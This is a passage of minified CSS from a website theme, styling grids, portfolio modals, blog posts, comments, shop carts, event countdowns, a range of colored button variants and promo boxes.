	.grid-lg-8 > .grid-item{width:12.5%}
	.grid-lg-10 > .grid-item{width:10%}
	.grid-lg-12 > .grid-item{width:8.333333%}
}
@media (min-width: 1200px) {
	.grid-xl-1 > .grid-item{width:100%}
	.grid-xl-2 > .grid-item{width:50%}
	.grid-xl-3 > .grid-item{width:33.333333%}
	.grid-xl-4 > .grid-item{width:25%}
	.grid-xl-5 > .grid-item{width:20%}
	.grid-xl-6 > .grid-item{width:16.666667%}
	.grid-xl-8 > .grid-item{width:12.5%}
	.grid-xl-10 > .grid-item{width:10%}
	.grid-xl-12 > .grid-item{width:8.333333%}
}
.portfolio-single-content h2{margin:0 0 20px;padding:0;font-size:1.25rem;font-weight:600!important}
.portfolio-ajax-modal{width:1000px!important}
.modal-padding{padding:40px}
.ajax-modal-title{background-color:#F9F9F9;border-bottom:1px solid #EEE;padding:25px 40px}
.ajax-modal-title h2{font-size:1.75rem;margin-bottom:0}
#portfolio-ajax-wrap{position:relative;max-height:0;overflow:hidden;-webkit-transition:max-height .4s ease;-o-transition:max-height .4s ease;transition:max-height .4s ease}
#portfolio-ajax-wrap.portfolio-ajax-opened{max-height:1200px}
#portfolio-ajax-container{display:none;padding-bottom:60px}
#portfolio-ajax-title h2{font-size:1.75rem}
.portfolio-meta,.portfolio-share{list-style:none;font-size:.875rem}
.portfolio-meta li{margin:10px 0;color:#666}
.portfolio-meta li:first-child{margin-top:0}
.portfolio-meta li span{display:inline-block;width:150px;font-weight:700;color:#333}
.portfolio-meta li span i{position:relative;top:1px;width:14px;text-align:center;margin-right:7px}
#portfolio-navigation{position:absolute;top:50%;left:auto;right:10px;max-width:96px;height:24px;margin-top:-12px}
.page-title-right #portfolio-navigation{left:10px;right:auto}
.page-title-center #portfolio-navigation{position:relative;top:0;left:0;margin:20px auto 0}
#portfolio-navigation a{display:block;float:left;margin-left:12px;width:24px;height:24px;text-align:center;color:#444;transition:color .3s linear;-webkit-transition:color .3s linear;-o-transition:color .3s linear}
.page-title-dark #portfolio-navigation a{color:#EEE}
.page-title-parallax #portfolio-navigation a{color:#FFF}
#portfolio-navigation a i{position:relative;top:-1px;font-size:1.5rem;line-height:1}
#portfolio-navigation a i.icon-angle-left,#portfolio-navigation a i.icon-angle-right{font-size:32px;top:-6px}
#portfolio-navigation a i.icon-angle-right{left:-1px}
#portfolio-navigation a:first-child{margin-left:0}
#portfolio-navigation a:hover{color:#67815B}
#portfolio-ajax-show #portfolio-navigation{top:0;margin-top:0}
#posts{position:relative}
.entry{position:relative;margin-bottom:50px}
.posts-md .entry,.posts-sm .entry{margin-bottom:0}
.entry::after{content:'';position:relative;height:2px;margin-top:50px;background-color:#F5F5F5}
.entry-image{margin-bottom:30px}
.posts-md .entry-image,.posts-sm .entry-image{margin-bottom:0}
.entry-image,.entry-image > a,.entry-image .slide a,.entry-image img{display:block;position:relative;width:100%;height:auto}
.posts-sm .entry-image{width:90px}
.entry-image iframe{display:block}
.entry-image video{display:block;width:100%}
.entry-image img{border-radius:3px}
.posts-md .entry-image + .entry-title{margin-top:.875rem}
.entry-title h2,.entry-title h3,.entry-title h4{margin:0;font-size:1.5rem;font-weight:600;text-transform:uppercase;letter-spacing:1px}
.entry-title.title-sm h2,.entry-title.title-sm h3{font-size:1.25rem;letter-spacing:0}
.entry-title.title-sm h3{font-size:1.125rem}
.entry-title.title-xs h2,.entry-title.title-xs h3{font-size:1rem;letter-spacing:0}
.entry-title h4{font-size:.875rem;letter-spacing:0}
.entry-title.nott h2,.entry-title.nott h3,.entry-title h4{text-transform:none}
.entry-title h2 a,.entry-title h3 a,.entry-title h4 a{color:#333}
.entry-title h2 a:hover,.entry-title h3 a:hover,.entry-title h4 a:hover{color:#67815B}
.entry-meta{position:relative;overflow:hidden;margin-top:10px}
.posts-sm .entry-meta{margin-top:6px}
.single-post .entry-meta{margin-bottom:20px}
.posts-md .entry-meta,.posts-sm .entry-meta{margin-bottom:0}
.entry-meta ul{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;margin:0 0 -10px -20px;list-style:none}
.entry-meta.no-separator ul,.entry-meta ul.flex-column{align-items:start;margin-left:0}
.posts-sm .entry-meta ul{margin-bottom:-5px}
.entry-meta li{font-size:90%;margin:0 15px 10px 0;color:#999}
.entry-meta ul.flex-column li{margin-left:0}
.posts-sm .entry-meta li{margin-bottom:5px}
.entry-meta:not(.no-separator) li::before{content:'\205E';width:5px;text-align:center;display:inline-block;margin-right:15px;opacity:.5}
.entry-meta i{position:relative;top:1px;padding-left:1px;margin-right:5px}
.entry-meta a:not(:hover){color:#999}
.entry-meta ins{font-weight:700;text-decoration:none}
.entry-content{margin-top:30px}
.single-post .entry-content{margin-top:0}
.posts-md .entry-content,.posts-sm .entry-content{margin-top:20px}
.single-post .entry-content .entry-image{max-width:350px}
.entry-content{position:relative}
.entry-link{display:block;width:100%;background-color:#F5F5F5;padding:30px 0;text-align:center;color:#444;text-transform:uppercase;letter-spacing:1px;font-size:1.5rem;font-weight:700;border-radius:3px}
body:not(.device-touch) .entry-link{-webkit-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out}
.entry-link:hover{color:#FFF;background-color:#67815B;text-shadow:1px 1px 1px rgba(0,0,0,0.2)}
.entry-link span{display:block;margin-top:5px;font-style:italic;font-weight:400;text-transform:none;letter-spacing:0;font-size:.875rem;color:#AAA}
.entry-link:hover span{color:#EEE}
.entry blockquote p{font-weight:400;font-style:italic}
.post-grid .entry{margin-bottom:30px}
.post-grid .entry-title h2{font-size:1.125rem;letter-spacing:0;font-weight:600}
.post-grid .entry-link{font-size:1.5rem}
.post-grid .entry-link span{font-size:.875rem}
.entry-timeline{display:none}
@media (min-width: 992px) {
	.timeline-border{position:absolute;top:0;left:50%;width:0;border-left:1px dashed #CCC;height:100%;transform:translateX(-50%)}
	.postcontent .post-timeline::before{content:'';position:absolute;top:0;left:50%;width:0;border-left:1px dashed #CCC;height:100%}
	.post-timeline .entry-timeline{display:none;position:absolute;border:2px solid #CCC;background-color:#FFF;padding-top:0;text-indent:-9999px;top:40px;left:auto;right:-6px;width:13px;height:13px;border-radius:50%;font-size:1.75rem;font-weight:700;color:#AAA;text-align:center;line-height:1;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
	.post-timeline .entry-timeline .timeline-divider{position:absolute;top:4px;left:auto;right:15px;width:70px;height:0;border-top:1px dashed #CCC;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
	.post-timeline .entry:not(.entry-date-section){padding-right:85px}
	.post-timeline .entry.alt:not(.entry-date-section){padding-right:inherit;padding-left:85px}
	.post-timeline .alt .entry-timeline{right:auto;left:-6px}
	.post-timeline .alt .entry-timeline .timeline-divider{left:15px;right:auto}
	.post-timeline .entry-timeline span{display:block;margin-top:3px;font-size:13px;font-weight:400}
	.post-timeline .entry:hover .entry-timeline,.post-timeline .entry:hover .timeline-divider{border-color:#67815B;color:#67815B}
}
.entry.entry-date-section{margin:50px 0 80px;text-align:center}
.entry.entry-date-section:first-child{margin-top:0}
.entry.entry-date-section span{display:inline-block;width:250px;background-color:#FFF;border:2px solid #EEE;font-size:18px;line-height:50px;font-weight:700;letter-spacing:1px;}
@media (min-width: 992px) {
	.postcontent .post-timeline::before{left:-68px;margin-left:0}
	.postcontent .post-timeline{padding-left:0;margin-left:100px;margin-right:0!important;overflow:visible}
	.postcontent .post-timeline .entry{width:100%!important;padding:0!important}
	.postcontent .post-timeline .entry-timeline{display:block;border:3px solid #CCC;background-color:#FFF;padding-top:10px;text-indent:0;top:20px;left:-100px;right:auto;width:64px;height:64px;font-size:1.5rem}
	.postcontent .post-timeline .entry-timeline div.timeline-divider{top:29px;left:64px;width:32px}
}
.more-link{display:inline-block;border-bottom:1px solid #67815B;padding:0 2px;font-style:italic}
.more-link:hover{border-bottom-color:#555}
.post-navigation + .line{margin-top:50px}
.author-image{float:left;width:64px;height:64px;margin-right:15px}
.author-image img{width:64px;height:64px}
.author-desc{position:relative;overflow:hidden}
#comments{position:relative;margin-top:50px;padding-top:50px;border-top:1px solid #EEE}
.commentlist{list-style:none;padding-bottom:50px;margin:0 0 50px;border-bottom:1px solid #EEE}
#reviews .commentlist{padding-bottom:30px;margin:0 0 20px}
.commentlist ul{list-style:none}
.commentlist li,.commentlist li ul,.commentlist li ul li{margin:30px 0 0}
.commentlist ul:first-child{margin-top:0}
.commentlist li{position:relative;margin:30px 0 0 30px}
#reviews .commentlist li{margin-top:20px}
.comment-wrap{position:relative;border:1px solid #E5E5E5;border-radius:5px;padding:20px 20px 20px 35px}
.commentlist ul .comment-wrap{margin-left:25px;padding-left:20px}
#reviews .comment-wrap{border:0;padding:10px 0 0 35px}
.commentlist > li:first-child,#reviews .commentlist > li:first-child{padding-top:0;margin-top:0}
.commentlist li .children{margin-top:0}
.commentlist li li .children{margin-left:30px}
.commentlist li .comment-content,.pingback{position:relative;overflow:hidden}
.commentlist li .comment-content p,.pingback p{margin:20px 0 0}
.commentlist li .comment-content{padding:0 0 0 15px}
.commentlist li .comment-meta{float:left;margin-right:0;line-height:1}
.comment-avatar{position:absolute;top:15px;left:-35px;padding:4px;background:#FFF;border:1px solid #E5E5E5;border-radius:50%}
.comment-avatar img{display:block;border-radius:50%}
.commentlist li .children .comment-avatar{left:-25px}
.comment-content .comment-author{margin-bottom:-10px;font-size:1rem;font-weight:700;color:#555}
.comment-content .comment-author a{border:none;color:#333}
.comment-content .comment-author a:hover{color:#67815B}
.comment-content .comment-author span{display:block}
.comment-content .comment-author span,.comment-content .comment-author span a{font-size:12px;font-weight:400;font-style:italic;color:#AAA}
.comment-content .comment-author span a:hover{color:#888}
.comment-reply-link,.review-comment-ratings{display:block;position:absolute;top:4px;left:auto;text-align:center;right:0;width:14px;height:14px;color:#CCC;font-size:.875rem;line-height:1}
.review-comment-ratings{width:auto;color:#333}
.comment-reply-link:hover{color:#888}
#respond,#respond form{margin-bottom:0}
.commentlist li #respond{margin:30px 0 0}
.commentlist li li #respond{margin-left:30px}
#respond p{margin:10px 0 0}
#respond p:first-child{margin-top:0}
#respond label small{color:#999;font-weight:400}
#respond input[type="text"],#respond textarea{margin-bottom:0}
.fb-comments,.fb_iframe_widget,.fb-comments > span,.fb_iframe_widget > span,.fb-comments > span > iframe,.fb_iframe_widget > span > iframe{display:block!important;width:100%!important;margin:0}
img.alignleft,div.alignleft{float:left;margin:5px 20px 13px 0;max-width:100%}
div.alignleft > img,div.alignnone > img,div.aligncenter > img,div.alignright > img{display:block;float:none}
img.alignnone,img.aligncenter,div.alignnone,div.aligncenter{display:block;margin:10px 0;float:none}
img.aligncenter,div.aligncenter,div.aligncenter img{margin-left:auto;margin-right:auto;clear:both}
img.alignright,div.alignright{float:right;margin:5px 0 13px 20px}
.wp-caption{text-align:center;margin:10px 20px 13px;font-family:'Lato',Georgia,"Times New Roman",Times,serif;font-style:italic}
.wp-caption img,.wp-caption img a{display:block;margin:0}
p.wp-caption-text{display:inline-block;margin:10px 0 0;padding:5px 10px;background-color:#EEE;border-radius:50px}
.wp-smiley{max-height:13px;margin:0!important}
#infscr-loading,#portfolio-ajax-loader{position:fixed;z-index:20;top:50%;left:50%;width:48px;height:48px;margin:-24px 0 0 -24px;background-color:rgba(0,0,0,0.7);border-radius:3px;line-height:48px;font-size:1.5rem;color:#FFF;text-align:center}
#infscr-loading img,#portfolio-ajax-loader img{display:none;width:24px;height:24px;margin:12px}
#portfolio-ajax-loader{display:none}
#portfolio-ajax-loader img{display:block}
.page-load-status{position:relative;display:none;padding:30px 0}
.page-load-status .css3-spinner-ball-pulse-sync > div{background-color:#333}
.shop,.product{position:relative}
.product .product-image{position:relative;overflow:hidden}
.product-image > a,.product-image .slide a,.product-image img{display:block;width:100%}
body:not(.device-touch):not(.device-sm):not(.device-xs) .product-image > a{-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
.product-image > a:nth-of-type(2){opacity:0;position:absolute;z-index:-1;top:0;left:0}
.product-image:hover > a:nth-of-type(2){opacity:1;z-index:2}
.product-desc{padding:15px 0}
.product-title{margin-bottom:7px}
.product-title h3{margin:0;font-size:1rem}
.product-title h3 a,.single-product .product-title h2 a{color:#333}
.product-title h3 a:hover,.single-product .product-title h2 a:hover{color:#67815B}
.product-price{font-size:13px;color:#444;margin-bottom:4px}
.product-price del{font-weight:400;font-size:90%;color:#888}
.product-price ins{text-decoration:none;color:#67815B}
.product-image > .badge,.sale-flash{position:absolute;top:10px;left:10px;z-index:5}
.single-product .product{width:100%;margin:0}
.shop-quick-view-ajax,.portfolio-ajax-modal{position:relative;background-color:#FFF;width:800px;margin:0 auto}
.single-product .product-image,.single-product .product-image img{height:auto}
.single-product .product-title h2{font-size:1.75rem;margin-bottom:8px}
.single-product .product-price{font-size:1.5rem;color:#67815B;margin-bottom:0}
.single-product .product-desc .line{margin:20px 0}
.quantity{display:-ms-inline-flexbox;display:inline-flex;justify-content:center;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:30px}
.quantity input[type=number]::-webkit-inner-spin-button,.quantity input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}
.quantity .qty{width:50px;height:40px;line-height:40px;border:0;border-left:1px solid #DDD;border-right:1px solid #DDD;background-color:#EEE;text-align:center;margin-bottom:0}
.quantity .plus,.quantity .minus{display:block;cursor:pointer;border:0 transparent;padding:0;width:36px;height:40px;line-height:40px;text-align:center;background-color:#EEE;font-size:1rem;font-weight:700;transition:background-color .2s linear;-webkit-transition:background-color .2s linear;-o-transition:background-color .2s linear}
.quantity .plus:hover,.quantity .minus:hover{background-color:#DDD}
.quantity .qty:focus,.quantity .plus:focus,.quantity .minus:focus{box-shadow:none!important;outline:0!important}
.product-meta{font-size:90%;color:#777}
.product-meta > .card-body > span{display:inline-block;margin:0 5px}
.single-product .fbox-plain.fbox-sm .fbox-icon{width:2.25rem}
.single-product .fbox-plain.fbox-sm .fbox-icon i{font-size:1.125rem;line-height:1.5}
.cart .remove{font-size:.875rem;color:red}
.cart .remove:hover{color:#000}
.cart th{padding:12px 15px!important;font-size:.875rem;color:#555}
.cart td{padding:12px 15px!important;vertical-align:middle!important;border-color:#E5E5E5!important}
.cart-product-thumbnail a{display:block;width:68px}
.cart-product-thumbnail img{display:block;width:64px;height:64px;border:2px solid #EEE}
.cart-product-thumbnail img:hover{border-color:#67815B}
.cart-product-name a,.product-name a{font-weight:700;font-size:13px;color:#333}
.cart-product-name a:hover,.product-name a:hover{color:#666}
.cart-product-price,.cart-product-quantity,.cart-product-subtotal{text-align:center!important}
.cart-product-quantity .quantity{margin:0}
@media (max-width: 767.98px) {
	.cart-product-quantity .quantity{-ms-flex-direction:column;flex-direction:column}
	.cart-product-quantity .quantity .qty,.cart-product-quantity .quantity .plus,.cart-product-quantity .quantity .minus{width:100%}
	.cart-product-quantity .quantity .qty{border:0;border-top:1px solid #DDD;border-bottom:1px solid #DDD}
}
td.actions{padding:20px 15px!important;vertical-align:top!important;background-color:#F5F5F5}
.event.entry::after{display:none!important}
.event .grid-inner{background-color:#F9F9F9;border-bottom:3px solid #EEE}
.event .entry-image .entry-date{position:absolute;top:10px;left:10px;background-color:rgba(0,0,0,0.7);color:#FFF;text-shadow:1px 1px 1px rgba(0,0,0,0.2);width:60px;height:64px;text-align:center;padding-top:9px;font-size:1.75rem;line-height:1}
.event .entry-image .entry-date span{display:block;font-size:12px;margin-top:7px}
.single-event .event-meta .iconlist li,.parallax .iconlist li{margin:5px 0}
.single-event .entry-overlay,.parallax .entry-overlay-meta{position:absolute;top:auto;bottom:0;left:0;width:100%;height:80px;background-color:rgba(0,0,0,0.85);text-align:center;line-height:80px;font-size:1.25rem;color:#FFF;z-index:5}
.single-event .countdown-section{padding:0 15px;border-left-color:rgba(255,255,255,0.3);color:#CCC}
.single-event .countdown-amount{color:#FFF}
.parallax .entry-overlay,.parallax .entry-overlay-meta{background:transparent;width:auto;text-align:right;bottom:30px;left:auto;right:30px}
.parallax .entry-overlay-meta{padding:20px;font-size:.875rem;text-align:left;right:38px;bottom:130px;width:368px;height:auto;line-height:inherit;background-color:rgba(0,0,0,0.7);border-radius:3px}
.parallax.overlay-left .entry-overlay,.parallax.overlay-left .entry-overlay-meta{right:auto;left:30px}
.parallax.overlay-left .entry-overlay-meta{left:38px}
.parallax.overlay-center .entry-overlay,.parallax.overlay-center .entry-overlay-meta{bottom:100px;right:auto;left:50%;margin-left:-192px}
.parallax.overlay-center .entry-overlay-meta{top:100px;bottom:auto;margin-left:-184px}
.parallax .entry-overlay-meta h2{font-size:1.25rem;text-transform:uppercase;border-bottom:1px dashed rgba(255,255,255,0.2);padding-bottom:17px}
.parallax .entry-overlay-meta h2 a{color:#FFF}
.parallax .entry-overlay-meta h2 a:hover{color:#DDD}
.parallax .countdown{top:0}
.parallax .countdown-section{border-left:0;width:80px;height:80px;margin:0 8px;font-size:13px;background-color:rgba(0,0,0,0.7);border-radius:3px;padding-top:14px}
.parallax .countdown-amount{font-size:28px;margin-bottom:6px}
.countdown{position:relative;display:block}
.countdown-row{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;text-align:center}
.countdown-section{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;font-size:11px;line-height:1;text-align:center;border-left:1px dotted #BBB;color:#888;text-transform:capitalize}
.countdown-section:first-child{border-left:0}
.countdown-amount{display:block;font-size:1.25rem;color:#333;margin-bottom:5px}
.countdown-descr{display:block;width:100%}
.countdown-medium .countdown-section{font-size:.875rem}
.countdown-medium .countdown-amount{font-size:30px;margin-bottom:7px}
.countdown-large .countdown-section{font-size:18px}
.countdown-large .countdown-amount{font-size:44px;font-weight:700;margin-bottom:8px}
.countdown.countdown-inline{display:inline-block}
.countdown.countdown-inline .countdown-row{display:inline-block;text-align:center}
.countdown.countdown-inline .countdown-section{display:inline-block;font-size:inherit;line-height:inherit;width:auto;border:none;color:inherit;margin-left:7px;text-transform:inherit}
.countdown.countdown-inline .countdown-section:first-child{margin-left:0}
.countdown.countdown-inline .countdown-amount{display:inline-block;font-size:inherit;color:inherit;font-weight:700;margin:0 3px 0 0}
.countdown.countdown-inline .countdown-descr{display:inline-block;width:auto}
@media (min-width: 768px) {
	.countdown.countdown-large.coming-soon .countdown-section{border:none;padding:15px}
	.countdown.countdown-large.coming-soon .countdown-amount{width:140px;height:140px;line-height:140px;margin-left:auto;margin-right:auto;border-radius:50%;background-color:rgba(0,0,0,0.2);margin-bottom:15px!important}
}
.button{display:inline-block;position:relative;cursor:pointer;outline:none;white-space:nowrap;margin:5px;padding:8px 22px;font-size:.875rem;line-height:24px;background-color:#67815B;color:#FFF;font-weight:700;text-transform:uppercase;letter-spacing:1px;border:none;text-shadow:1px 1px 1px rgba(0,0,0,0.2)}
body:not(.device-touch) .button{-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
.button.button-dark{background-color:#444}
.button.button-light{background-color:#EEE;color:#333;text-shadow:none!important}
.button:hover{background-color:#444;color:#FFF;text-shadow:1px 1px 1px rgba(0,0,0,0.2)}
.button.button-dark:hover{background-color:#67815B}
.button.button-mini{padding:4px 14px;font-size:11px;line-height:20px}
.button.button-small{padding:7px 17px;font-size:12px;line-height:20px}
.button.button-large{padding:8px 26px;font-size:1rem;line-height:30px}
.button.button-xlarge{padding:9px 32px;font-size:18px;letter-spacing:2px;line-height:34px}
.button.button-desc{text-align:left;padding:24px 34px;font-size:1.25rem;height:auto;line-height:1;}
.button.button-desc span{display:block;margin-top:10px;font-size:.875rem;font-weight:400;letter-spacing:1px;font-style:italic;text-transform:none}
.button i{position:relative;margin-right:5px;width:16px;text-align:center}
.button.text-right i{margin:0 0 0 5px}
.button-mini i{margin-right:3px}
.button-mini.text-right i{margin:0 0 0 3px}
.button-small i{margin-right:4px}
.button-small.text-right i{margin:0 0 0 4px}
.button-xlarge i{margin-right:8px}
.button-xlarge.text-right i{margin:0 0 0 8px}
.button.button-desc i{font-size:48px;width:48px;text-align:center;margin-right:12px}
.button.button-desc.text-right i{margin:0 0 0 12px}
.button.button-desc div{display:inline-block}
.button.button-rounded{border-radius:3px}
.button.button-border{border:2px solid #444;background-color:transparent;color:#333;font-weight:700;text-shadow:none}
.button.button-border-thin{border-width:1px}
.button.button-border.button-desc{line-height:1}
.button.button-border:not(.button-fill):hover{background-color:#444;color:#FFF;border-color:transparent!important;text-shadow:1px 1px 1px rgba(0,0,0,0.2)}
.button.button-border.button-light{border-color:#FFF;color:#FFF}
.button.button-border.button-light:hover{background-color:#FFF;color:#333;text-shadow:none}
.button.button-3d{border-radius:3px;box-shadow:inset 0 -3px 0 rgba(0,0,0,0.15);-webkit-transition:none;-o-transition:none;transition:none}
.button.button-3d:hover{background-color:#67815B;opacity:.9}
.button.button-3d.button-light:hover,.button.button-reveal.button-light:hover{text-shadow:none;color:#333}
.button.button-reveal{padding-left:28px;padding-right:28px;overflow:hidden}
.button.button-reveal i{display:block;position:absolute;top:0;left:-32px;width:32px;height:100%;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;margin:0;background-color:rgba(0,0,0,0.1)}
.button.button-reveal.button-border i{top:-2px}
.button.button-reveal.text-right i{left:auto;right:-32px}
.button.button-reveal.button-3d i,.button.button-reveal.button-rounded i{border-radius:3px 0 0 3px}
.button.button-reveal.button-3d.text-right i,.button.button-reveal.button-rounded.text-right i{border-radius:0 3px 3px 0}
.button.button-reveal span{display:inline-block;position:relative;left:0}
body:not(.device-touch) .button.button-reveal i,body:not(.device-touch) .button.button-reveal span{-webkit-transition:left .3s ease,right .3s ease;-o-transition:left .3s ease,right .3s ease;transition:left .3s ease,right .3s ease}
.button.button-reveal.button-mini{padding-left:17px;padding-right:17px}
.button.button-reveal.button-mini i{left:-22px;width:22px}
.button.button-reveal.button-mini.text-right i{left:auto;right:-22px}
.button.button-reveal.button-small{padding-left:22px;padding-right:22px}
.button.button-reveal.button-small i{left:-26px;width:26px}
.button.button-reveal.button-small.text-right i{left:auto;right:-26px}
.button.button-reveal.button-large{padding-left:32px;padding-right:32px}
.button.button-reveal.button-large i{left:-38px;width:38px}
.button.button-reveal.button-large.text-right i{left:auto;right:-38px}
.button.button-reveal.button-xlarge{padding-right:40px;padding-left:40px}
.button.button-reveal.button-xlarge i{left:-44px;width:44px}
.button.button-reveal.button-xlarge.text-right i{left:auto;right:-44px}
.button.button-reveal:hover i{left:0}
.button.button-reveal.text-right:hover i{left:auto;right:0}
.button.button-reveal:hover span{left:16px}
.button.button-reveal.button-mini:hover span{left:11px}
.button.button-reveal.button-small:hover span{left:13px}
.button.button-reveal.button-large:hover span{left:19px}
.button.button-reveal.button-xlarge:hover span{left:22px}
.button.button-reveal.text-right:hover span{left:-16px}
.button.button-reveal.button-mini.text-right:hover span{left:-11px}
.button.button-reveal.button-small.text-right:hover span{left:-13px}
.button.button-reveal.button-large.text-right:hover span{left:-19px}
.button.button-reveal.button-xlarge.text-right:hover span{left:-22px}
.button.button-full{display:block;width:100%;white-space:normal;margin:0;height:auto;line-height:1.6;padding:30px 0;font-size:30px;font-weight:300;text-transform:none;border-radius:0;text-shadow:1px 1px 1px rgba(0,0,0,0.1)}
.button.button-full.button-light{border-bottom:1px solid rgba(0,0,0,0.15)}
.button.button-full strong{font-weight:700;border-bottom:2px solid #EEE}
body:not(.device-touch) .button.button-full strong{-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}
.button.button-full.button-light strong{border-bottom-color:#333}
.button.button-full.button-light:hover strong{border-bottom-color:#EEE}
.button.button-circle{border-radius:20px}
.button.button-mini.button-circle{border-radius:14px}
.button.button-small.button-circle{border-radius:17px}
.button.button-large.button-circle{border-radius:23px}
.button.button-xlarge.button-circle{border-radius:26px}
.button.button-border.button-fill{overflow:hidden;transform-style:preserve-3d;-webkit-mask-image:url([data-uri]);-webkit-backface-visibility:hidden}
.button.button-border.button-fill span{position:relative}
.button.button-border.button-fill:hover{background-color:transparent!important;color:#FFF;text-shadow:1px 1px 1px rgba(0,0,0,0.2)}
.button.button-border.button-fill.button-light:hover{border-color:#EEE!important;color:#333!important;text-shadow:none}
.button.button-border.button-fill::before{content:'';position:absolute;background-color:#444;top:0;left:0;width:0;height:100%;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;-webkit-backface-visibility:hidden}
.button.button-border.button-fill.button-light::before{background-color:#EEE}
.button.button-border.button-fill.fill-from-right::before{left:auto;right:0}
.button.button-border.button-fill:hover::before{width:100%}
.button.button-border.button-fill.fill-from-top::before,.button.button-border.button-fill.fill-from-bottom::before{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.button.button-border.button-fill.fill-from-top::before{width:100%;height:0}
.button.button-border.button-fill.fill-from-top:hover::before{height:100%}
.button.button-border.button-fill.fill-from-bottom::before{width:100%;height:0;top:auto;bottom:0}
.button.button-border.button-fill.fill-from-bottom:hover::before{height:100%}
.button-red{background-color:#C02942}
.button-3d.button-red:hover,.button-reveal.button-red:hover,.button-border.button-red:hover,.button-border.button-red.button-fill::before{background-color:#C02942!important}
.button-border.button-red{color:#C02942;border-color:#C02942}
.button-teal{background-color:#53777A}
.button-3d.button-teal:hover,.button-reveal.button-teal:hover,.button-border.button-teal:hover,.button-border.button-teal.button-fill::before{background-color:#53777A!important}
.button-border.button-teal{color:#53777A;border-color:#53777A}
.button-light.button-yellow{background-color:#ECD078}
.button-3d.button-yellow:hover,.button-reveal.button-yellow:hover,.button-border.button-yellow:hover,.button-border.button-yellow.button-fill::before{background-color:#ECD078!important}
.button-border.button-yellow,.button-border.button-yellow.button-fill.button-light:hover{color:#ECD078!important;border-color:#ECD078!important}
.button-border.button-yellow:hover,.button-border.button-yellow.button-fill.button-light:hover{color:#333!important}
.button-green{background-color:#59BA41}
.button-3d.button-green:hover,.button-reveal.button-green:hover,.button-border.button-green:hover,.button-border.button-green.button-fill::before{background-color:#59BA41!important}
.button-border.button-green{color:#59BA41;border-color:#59BA41}
.button-brown{background-color:#774F38}
.button-3d.button-brown:hover,.button-reveal.button-brown:hover,.button-border.button-brown:hover,.button-border.button-brown.button-fill::before{background-color:#774F38!important}
.button-border.button-brown{color:#774F38;border-color:#774F38}
.button-aqua{background-color:#40C0CB}
.button-3d.button-aqua:hover,.button-reveal.button-aqua:hover,.button-border.button-aqua:hover,.button-border.button-aqua.button-fill::before{background-color:#40C0CB!important}
.button-border.button-aqua{color:#40C0CB;border-color:#40C0CB}
.button-light.button-lime{background-color:#AEE239}
.button-3d.button-lime:hover,.button-reveal.button-lime:hover,.button-border.button-lime:hover,.button-border.button-lime.button-fill::before{background-color:#AEE239!important}
.button-border.button-lime{color:#AEE239;border-color:#AEE239}
.button-purple{background-color:#5D4157}
.button-3d.button-purple:hover,.button-reveal.button-purple:hover,.button-border.button-purple:hover,.button-border.button-purple.button-fill::before{background-color:#5D4157!important}
.button-border.button-purple{color:#5D4157;border-color:#5D4157}
.button-leaf{background-color:#A8CABA}
.button-3d.button-leaf:hover,.button-reveal.button-leaf:hover,.button-border.button-leaf:hover,.button-border.button-leaf.button-fill::before{background-color:#A8CABA!important}
.button-border.button-leaf{color:#A8CABA;border-color:#A8CABA}
.button-pink{background-color:#F89FA1}
.button-3d.button-pink:hover,.button-reveal.button-pink:hover,.button-border.button-pink:hover,.button-border.button-pink.button-fill::before{background-color:#F89FA1!important}
.button-border.button-pink{color:#F89FA1;border-color:#F89FA1}
.button-dirtygreen{background-color:#1693A5}
.button-3d.button-dirtygreen:hover,.button-reveal.button-dirtygreen:hover,.button-border.button-dirtygreen:hover,.button-border.button-dirtygreen.button-fill::before{background-color:#1693A5!important}
.button-border.button-dirtygreen{color:#1693A5;border-color:#1693A5}
.button-blue{background-color:#1265A8}
.button-3d.button-blue:hover,.button-reveal.button-blue:hover,.button-border.button-blue:hover,.button-border.button-blue.button-fill::before{background-color:#1265A8!important}
.button-border.button-blue{color:#1265A8;border-color:#1265A8}
.button-amber{background-color:#EB9C4D}
.button-3d.button-amber:hover,.button-reveal.button-amber:hover,.button-border.button-amber:hover,.button-border.button-amber.button-fill::before{background-color:#EB9C4D!important}
.button-border.button-amber{color:#EB9C4D;border-color:#EB9C4D}
.button-black{background-color:#111}
.button-3d.button-black:hover,.button-reveal.button-black:hover,.button-border.button-black:hover,.button-border.button-black.button-fill::before{background-color:#111!important}
.button-border.button-black{color:#111;border-color:#111}
.button-white{background-color:#F9F9F9}
.button-3d.button-white:hover,.button-reveal.button-white:hover{background-color:#F9F9F9!important}
.button.button-nohover:hover{opacity:inherit!important;background-color:inherit!important;color:inherit!important;border-color:inherit!important}
.promo{position:relative}
.promo h3{font-weight:700;margin-bottom:0}
.promo h3 + span{display:block;color:#444;font-weight:300;font-size:1.125rem;margin-top:6px}
.promo-uppercase{text-transform:uppercase}
.promo-uppercase h3{font-size:1.25rem}
.promo-uppercase h3 + span{font-size:1rem}
.promo-border{border:1px solid #E5E5E5;border-radius:3px}
.promo-light{background-color:#F5F5F5;border-radius:3px}
.promo-dark{border:0!important;background-color:#333;text-shadow:1px 1px 1px rgba(0,0,0,0.2);border-radius:3px}
.promo-dark h3{color:#FFF}
.promo-dark h3 + span{color:#EEE;font-weight:400}
.promo-full{border-radius:0!important;border-left:0!important;border-right:0!important}
.promo.parallax{padding:80px 0!important}
.promo-mini{text-align:left}
.promo-mini h3{font-size:1.25rem}
.promo-mini.promo-uppercase h3{font-size:18px}
